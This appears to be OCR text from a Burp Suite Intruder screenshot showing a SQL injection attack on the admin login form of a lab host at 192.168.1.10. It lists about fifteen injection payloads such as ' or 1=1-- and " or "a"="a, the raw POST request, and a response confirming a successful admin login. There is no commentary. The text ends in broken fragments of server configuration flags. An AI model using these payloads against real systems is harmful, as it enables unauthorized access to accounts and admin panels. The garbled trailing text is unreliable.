 2. Intruder attack of http://192.168.1.10 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length
28 1 or 0=0 -- 200 418
29 1 ' or 0=0 # 200 418
30 1 " or 0=0 # 200 418
31 1 or 0=0 # 200 418
32 1 ' or 1=1-- 200 418
33 1 " or 1=1-- 200 418
34 1 ' or '1'='1'-- 200 418
35 1 "' or 1 --'" 200 418
36 1 or 1=1-- 200 418
37 1 or%201=1 200 418
38 1 or%201=1 -- 200 418
39 1 ' or 1=1 or ''=' 200 418
40 1 " or 1=1 or ""=" 200 418
42 1 " or "a"="a 200 418
44 1 ") or ("a"="a 200 418
Request Response
Pretty Raw Hex
1 POST /adminlogin.php HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://192.168.1.10
10 Connection: close
11 Referer: http://192.168.1.10/admin/admin.php
Search... 0 matches
109 of 375
Search
Result 32 | Intruder attack
Position: 1
Payload: ' or 1=1--
Status: 200
Length: 418
Timer: 3
Previous
Next
Request Response
Pretty Raw Hex Render
\n
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 97
9 Connection: close
10 Content-Type: text/html
11
12 <script>
alert('Successful login')
</script>
<script>
window.open('admin/index.php','_self')
</script>
Search... 0 matches
opt/lampp' '--with-
th-mysqli=mysqlnd'
with-pdo-pgsql=/opt
ble-fileinfo' '--